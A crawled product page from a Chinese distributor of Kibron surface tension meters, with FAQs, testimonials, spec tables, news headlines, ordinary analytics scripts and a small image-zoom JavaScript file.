			<div class="proCate clearfloat" style="height:288px;">

				<div class="h1"><span class="b">常见问题</span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我刚刚拆箱安装好Kibron EZ-Piplus表面张力仪。然而，正当探针自由悬挂在空气中时，仪器没有读0值。"> 我刚刚拆箱安装好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一台计算机上同时用几台Kibron EZ-Piplus表面张力仪吗？"> 我能在一台计算机上同时用几台Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何将配置参数和校正参数重设到其默认值？"> 如何将配置参数和校正参数重设到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面张力测试仪的特点是什么？"> Delta-8高通量表面张力测试仪的特点...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗缪尔张力仪有什么优点？"> 朗缪尔张力仪有什么优点？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗缪尔张力仪推荐研究领域？"> Delta-4四通道朗缪尔张力仪推荐研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面张力测试仪与界面张力仪的区别？"> 表面张力测试仪与界面张力仪的区别？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量电子天平的分度值的单位是什么？"> 超微量电子天平的分度值的单位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div class="bottomWrap">
			<div class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">客户评价</span><span></span></div>
				<div class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus表面张力仪——一物多用" title="Kibron EZ-Piplus表面张力仪——一物多用"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面张力测试仪——一物多用</a></span>
								<p class="picCon">听从了国外师兄的建议，买了Kibron EZ-Piplus表面张力仪。既能测静...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作简单，但结果具有说服力——物超所值" title="操作简单，但结果具有说服力——物超所值"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/143.html">操作简单，但结果具有说服力——物超所值</a></span>
								<p class="picCon">现在市场竞争越来越激烈，客户对于产品的表面张力的要求也越来越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析仪精度高" title="Kibron膜分析仪精度高"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析仪精度高</a></span>
								<p class="picCon">我在美国留学时用过各品牌LB膜分析仪。Kibron膜分析仪精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="简便快捷、重现性好" title="简便快捷、重现性好"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/26.html">简便快捷、重现性好</a></span>
								<p class="picCon">AquaPi 便携表面张力仪操作挺简便的，出数据快，重现性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量表面张力仪" title="提高效率神器——Kibron高通量表面张力仪"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面张力测试仪</a></span>
								<p class="picCon">我们去美国宝洁技术中心参观学习时发现他们在用Kibron高通量表面张...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus表面张力仪的探针——耐用 不变形" title="EZ-Piplus表面张力仪的探针——耐用 不变形"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面张力测试仪的探针——耐用 不变...</a></span>
								<p class="picCon">我们当初是想测手机面板的导电液体的表面张力买的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滚动的距离
					duration: 20, //缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
					time: 3, //停顿时间，单位为秒
					direction: 'left', //滚动方向，'left','right','up','down'
					scrollDelay: 20//时长，单位为毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1"><span class="b">公司及表面张力测量技术介绍</span><span></span></div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box">
						<div class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div class="cominfo-text">
							<p> 
								上海谓载科技有限公司是芬兰Kibron在中国的总代理和售后服务中心。产品有：便携式表面张力仪、高通量表面张力仪、LB膜分析仪、界面张力仪、郎缪尔张力仪、超微量天平等表面化学仪器。高通量表面张力测量仪满足了化学工业对高精度、自动化、海量样品筛选的挑战。我们一直注重于产品创新、优化用户体验和提供可靠的服务。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面张力最为精准的测量技术是测量弯液面(详见原理介绍)，这是本产品优于其他表面张力测量仪竞争者的原因，这也是本产品性能的唯一秘密。测量表面张力的微探针技术彻底改变了表面张力的测定。经过多年的经验，我们证实了这是一种毫无疑问的精准的测定表面张力的方法，不像环形探针和Wilhelmy板方法，杆状方法非常适合测量高粘性的液体：油、聚乙烯、绘画颜料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情况下表面张力的测量只有在条件好的实验室才能进行，而且需要专门人才：测量需要技术，而且操作要慢。然而，微探针技术改变了这一状况，使得表面张力测量现代化，从工业上的自动化高通量筛选（Delta-8）到环境监测的手提式电池供电装置（AquaPi、EZ-Piplus）均可应用，可靠性高、精密度高、灵敏度高；而且使用特别方便，操作容易、不需计算，用户不用多培训就能操作，适宜于学生等生手使用。探针不易弯曲、较少断裂。牢固可靠的微探针表面张力测量仪是您的首选合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1">
						<h2><span class="b">表面张力仪规格参数</span></h2>
					</div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box" style="padding:10px;">
						<div class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>表面张力仪类型</strong></th>
									<th><strong>测量范围</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>单通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 µN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直径0.51 mm的特种微型探针；不会产生传统铂金板所产生的滞后现象；也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差；DeltaPi-4配有4个平行探针。</td>
								</tr>
								<tr>
									<td><strong>双通道动态界面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>优于0.1mN/m</td>
									<td>优于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：将缓冲液放入测量孔中，测量探针自动检测到界面，向测量孔中加入油，再从测量孔底部加入表面活性剂，快速自动采集数据直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直径0.51mm的特种合金丝。不会产生传统铂金板产生的滞后现象，也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差。</td>
								</tr>
								<tr>
									<td><strong>便携式动态表面张力仪</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>优于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便携式静态表面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量表面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday环法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div class="proCate hyNews clearfloat">

				<div class="h1"><span class="b"><a style="color:white" href="/news">行业新闻</a></span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/2123.html" target="_blank" title="温度和碳碳双键数对脂肪酸酯表面张力的影响（二）">温度和碳碳双键数对脂肪酸酯表面张力的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2122.html" target="_blank" title="温度和碳碳双键数对脂肪酸酯表面张力的影响（一）">温度和碳碳双键数对脂肪酸酯表面张力的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2121.html" target="_blank" title="二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（二）">二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（二）</a></li>
															<li><a href="/news/gongsixinwen/2120.html" target="_blank" title="二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（一）">二甲亚砜与二甲苯异构体混合物的体积收缩与表面张力降低效应（一）</a></li>
															<li><a href="/news/gongsixinwen/2119.html" target="_blank" title="表面能与表面张力对冻干制剂中“小瓶雾化”现象的影响机制研究">表面能与表面张力对冻干制剂中“小瓶雾化”现象的影响机制研究</a></li>
															<li><a href="/news/gongsixinwen/2118.html" target="_blank" title="新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（二）">新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（二）</a></li>
															<li><a href="/news/gongsixinwen/2117.html" target="_blank" title="新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（一）">新型悬滴实验系统的研制与二甲基亚砜/甲醇混合物表面张力测量（一）</a></li>
															<li><a href="/news/gongsixinwen/2116.html" target="_blank" title="噻吨酮光敏剂体系：光电转换与显色特性的深度解析">噻吨酮光敏剂体系：光电转换与显色特性的深度解析</a></li>
															<li><a href="/news/gongsixinwen/2115.html" target="_blank" title="温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（二）">温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2114.html" target="_blank" title="温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（一）">温度、缔合强度、截断半径对球形空腔中缔合流体界面张力的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2113.html" target="_blank" title="一文读懂什么是超微量天平">一文读懂什么是超微量天平</a></li>
															<li><a href="/news/gongsixinwen/2112.html" target="_blank" title="LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（二）">LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（二）</a></li>
															<li><a href="/news/gongsixinwen/2111.html" target="_blank" title="LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（一）">LiF-CaF₂-Yb₂O₃熔盐体系表面张力的测定及其对Ni-Yb合金电解的指导意义（一）</a></li>
															<li><a href="/news/gongsixinwen/2110.html" target="_blank" title="表面张力在封闭腔体自然对流换热中的角色深度分析">表面张力在封闭腔体自然对流换热中的角色深度分析</a></li>
															<li><a href="/news/gongsixinwen/2109.html" target="_blank" title="铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（二）">铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（二）</a></li>
															<li><a href="/news/gongsixinwen/2108.html" target="_blank" title="铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（一）">铂金板法测定不同浓度、温度、表面活性剂对氨水表面张力值（一）</a></li>
															<li><a href="/news/gongsixinwen/2107.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（三）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（三）</a></li>
															<li><a href="/news/gongsixinwen/2106.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（二）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（二）</a></li>
															<li><a href="/news/gongsixinwen/2105.html" target="_blank" title="单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（一）">单萜萜类驱油剂界面张力、配伍性、降黏效果及破乳效果测试与筛选（一）</a></li>
															<li><a href="/news/gongsixinwen/2104.html" target="_blank" title="紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试——结果与讨论、结论">紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试——结果与讨论、结论</a></li>
															<li><a href="/news/gongsixinwen/2103.html" target="_blank" title="紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试—— 引言、材料与方法">紫檀芪的稳定性增强型抗氧化剂制作备方及界面张力测试—— 引言、材料与方法</a></li>
															<li><a href="/news/gongsixinwen/2102.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（下）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（下）</a></li>
															<li><a href="/news/gongsixinwen/2101.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（中）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（中）</a></li>
															<li><a href="/news/gongsixinwen/2100.html" target="_blank" title="香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（上）">香豆素取代二乙炔LB膜的组装、聚合及螺旋结构形成机制（上）</a></li>
															<li><a href="/news/gongsixinwen/2099.html" target="_blank" title="电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（二）">电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2098.html" target="_blank" title="电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（一）">电镀液表面张力、接触角、流速以及压强等因素对硅通孔浸润过程的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2097.html" target="_blank" title="基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（二）">基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（二）</a></li>
															<li><a href="/news/gongsixinwen/2096.html" target="_blank" title="基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（一）">基于界面张力仪和电位仪分析SPF减水剂结构-性能关系（一）</a></li>
															<li><a href="/news/gongsixinwen/2095.html" target="_blank" title="​气凝胶材料种类、应用领域及未来发展方向">​气凝胶材料种类、应用领域及未来发展方向</a></li>
															<li><a href="/news/gongsixinwen/2094.html" target="_blank" title="​锥体液滴自输运动力学与表面张力的关系">​锥体液滴自输运动力学与表面张力的关系</a></li>
															<li><a href="/news/gongsixinwen/2093.html" target="_blank" title="表面张力调控在生物质炭在电弧炉泡沫渣技术中的核心作用">表面张力调控在生物质炭在电弧炉泡沫渣技术中的核心作用</a></li>
															<li><a href="/news/gongsixinwen/2092.html" target="_blank" title="不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（二）">不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/2091.html" target="_blank" title="不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（一）">不同因素对黏弹性颗粒驱油剂界面张力及扩张流变参数的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/2090.html" target="_blank" title="不同官能度聚醚酯结构、消泡性能、表面张力测定（三）">不同官能度聚醚酯结构、消泡性能、表面张力测定（三）</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div class="bottomWrap">
			<div class="ganYan tedian">
				<div class="bottomWrap com-info com-info-tedian mt15">
					<div class="proCate proCate-tedian">
						<div class="h1">
							<h2><span class="b">Kibron表面张力仪优点与特点</span></h2>
						</div>
					</div>
					<div class="proCateCon proCateCon-tedian">
						<div class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>表面张力仪种类
										</strong></th>
										<th style="text-align: center;"><strong>表面张力仪图片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特点
										</strong></th>
										<th style="text-align: center;"><strong>优点
										</strong></th>
									</tr>
									<tr>
										<td><strong>单通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="单通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>朗缪尔张力仪检测药物、肽/蛋白质和核酸对于特定磷脂构成单分子层的结合和穿透，精确控制磷脂单分子膜的横向堆积密度。磁力搅拌样品的体积最低为150微升，可确保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂质结合特性。而且，材料的选择排除了多余的非特异性表面效应。
										</td>
										
									</tr>
									<tr>
										<td><strong>双通道动态界面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="双通道动态界面张力仪"></td>
										<td>"无停滞时间;探针自动检测界面;
重复性好;获得实时的数;
可测大于100样/8小时;测量速度快20点/秒;
探针不易断，不易变形;能测量高ppm的数据;"
										</td>
										<td>dIFT是一款双通道动态界面张力仪，用于研究加了表面活性剂或乳化剂后的油-水界面、油-油界面的界面张力随时间的变化。利用Kibron高品质测量探针，在确保高精度的条件下实现每秒钟测量20个数据点。dIFT-2x配有2个微量天平，在8小时内能做上百次测试。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>四通道DeltaPi-4朗缪尔张力仪用于测量药物、肽和蛋白质在脂膜上的结合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便携式动态表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便携式动态表面张力仪"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便携式静态表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便携式静态表面张力仪"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量表面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量表面张力仪"></td>
										<td>"使用标准96孔板的样品平台，与高通量研究及生产兼容；同时测量96个样品；
样品体积为50微升/孔，节约原材料成本，稀释后快速达到平衡；
测试时间为3分钟/板，测量速度比常规方法快100倍；快速开展预实验；
8个平行的高精度微天平和金属测量探针；同时测量4-8个平行样，获得最精确的数据；
每次测量前、测量后，探针自动清洗；操作软件功能全面、简便、直观，自动得到实验结果和关键参数；
可以与机械手及自动液体进样稀释系统集成联用，满足全自动的工业测试需求；
体积小巧，坚固耐用，功能强大；简便易用，维护简易；平均100个混合物的测试，不到3个小时就可以完成。"
										</td>
										<td>Delta-8全自动高通量表面张力测量系统提供Kaw、TSA、临界胶束浓度（CMC）和表观pKa等化合物的物理化学性能的关键参数，主要用于生物物理、表面化学和物理化学领域试样的筛选及表征(新药筛选研究、组合化学研究、表面活性剂CMC研究都是Del-8的核心领域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div class="ftmain">
	<!--友情链接 end-->
	<span class="bortop">友情链接 <span>Link</span></span>
	<div class="linkarea">
								[<a href="http://www.iot61.cn/" target="_blank">北斗定位器</a>]
						[<a href="http://www.ygxpj.com/" target="_blank">消泡剂厂家</a>]
						[<a href="http://www.whjiayifyf.cn/" target="_blank">磁力反应釜</a>]
						[<a href="http://www.falande.com.cn/" target="_blank">玻璃钢风机</a>]
						[<a href="http://www.hzdaji.com/" target="_blank">粉质仪</a>]
						[<a href="https://www.weisi17.cn/" target="_blank">高低温试验箱</a>]
						[<a href="http://www.xianjichina.cn/" target="_blank">高通量表面张力仪</a>]
						[<a href="http://www.kyjlx.com/" target="_blank">epe液压油滤芯</a>]
						[<a href="http://www.cnsmdp.com/" target="_blank">倒置金相显微镜</a>]
						[<a href="https://www.lyhengnuo.com/" target="_blank">自钻式锚杆</a>]
						[<a href="http://www.sdjnlc.cn/" target="_blank">超声波测厚仪</a>]
						[<a href="https://www.teyu.com.cn/" target="_blank">冷水机</a>]
						[<a href="https://zb.zhaobiao.cn/" target="_blank">招标频道</a>]
						[<a href="http://www.antai17.com/" target="_blank">双层玻璃反应釜</a>]
						[<a href="http://www.qidongmart.com/" target="_blank">金器MINDMAN电磁阀</a>]
						[<a href="http://www.bj-landmark.com/" target="_blank">无损密封测试仪</a>]
						[<a href="http://www.hzgbcs.com/" target="_blank">超声波车削</a>]
						[<a href="http://www.refore-sp.com/" target="_blank">弹簧定制</a>]
						[<a href="http://www.tjmuheng.com/" target="_blank">便携式轴重仪</a>]
						[<a href="http://www.jingdong.cn/" target="_blank">绝缘橡胶垫</a>]
						[<a href="https://www.vocchrs.com/" target="_blank">催化燃烧炉</a>]
						[<a href="https://www.sygt168.cn" target="_blank">lims实验室管理系统</a>]
						[<a href="http://www.cunlei.net/" target="_blank">污水治理公司</a>]
						[<a href="https://www.dtipc.com/" target="_blank">工控机</a>]
						[<a href="http://www.shwydq.com/" target="_blank">西威变频器</a>]
						[<a href="http://www.21fama.com/" target="_blank">砝码</a>]
						[<a href="http://www.joompac.cn" target="_blank">缠绕机</a>]
						[<a href="http://www.gengxu.cn/" target="_blank">滤光片</a>]
					</div>
	
	
</div>
<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="footnav">
        <a href="/" >网站首页</a> | <a href="/product/index.html">产品中心</a> | <a href="http://www.xianjichina.cn/">表面张力仪</a> | <a href="http://www.xianjichina.cn/lbmfxy/index.html">LB膜分析仪</a> | <a href="http://www.xianjichina.cn/cwltp/index.html">超微量天平</a> | <a href="http://www.xianjichina.cn/ylhyd/index.html">原理和优点</a> | <a href="http://www.xianjichina.cn/yyjs/index.html">应用领域</a> | <a href="http://www.xianjichina.cn/gykibron/index.html">关于Kibron</a> | <a href="http://www.xianjichina.cn/lunwen/index.html">论文</a> | <a href="http://www.xianjichina.cn/contact/index.html">联系我们</a> | <a href="http://www.xianjichina.cn/sitemap.html">网站地图</a>
       </div>

	<div class="copyright">
		Copyright ©2012  www.xianjichina.cn <a href="https://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备11049566号</a>
		<p style="padding-top:10px; text-align:center;"><a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a style="color: #666666" href="https://beian.mps.gov.cn/#/query/webSearch?code=31010802001351" rel="noreferrer" target="_blank">沪公网安备31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>




--- FILE ---
content_type: application/javascript
request_url: http://www.khtjkgl.cn/Res/Templates/default/js/productDetail.js
body_size: 624
content:
// JavaScript Document

$(document).ready(function() {
    /*产品内页*/
	jqzoomFun('.jqzoom');
	proPhoto('.checkProBox .smallImgBox .smallImgList ul li img');
	
});


//产品内页产品相片选中状态
function proPhoto(id){
	$(id).bind("click",function(){
  		$(id).removeClass('select');
		$(this).addClass('select');
	});
}

	
//产品内页产品相片放大功能
function jqzoomFun(id){
	$(id).jqzoom({
		zoomType:'standard',
		lens:true,
		preloadImages:false,
		alwaysOn:false,
		zoomWidth:200,
        zoomHeight:200,
		title:false,
		xOffset:20,
		yOffset:0
    });	
}


